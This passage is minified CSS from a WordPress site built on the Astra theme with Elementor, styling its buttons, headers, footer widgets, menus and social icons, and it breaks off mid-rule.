input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ad172b;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ad172b;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#ad172b;background-color:#ad172b;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;background-color:#ad172b;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;font-size:14px;font-size:0.875rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#ad172b;background-color:#ad172b;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{font-size:18px;font-size:1.125rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.75rem;display:block;}h1,.entry-content :where(h1){font-size:48px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:40px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;width:40px;}}@media (max-width:544px){.site-title{font-size:16px;font-size:1rem;display:block;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:32px;width:32px;}.astra-logo-svg{width:32px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#40bf4f;--ast-global-color-1:#0d3c00;--ast-global-color-2:#0d3c00;--ast-global-color-3:#5a5a5a;--ast-global-color-4:#ffffff;--ast-global-color-5:#07bf1d;--ast-global-color-6:#f3f2ed;--ast-global-color-7:#2a2a2a;--ast-global-color-8:rgba(64,191,79,0.15);}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#25292f;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{line-height:1em;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-header-button-1 .ast-custom-button:hover{color:rgba(255,255,255,0.75);background:var(--ast-global-color-0);}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:20px;margin-left:20px;margin-right:20px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;min-height:100px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-1);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:100px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-6);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.9375rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:10px;margin-right:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#222821;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:30px;padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner 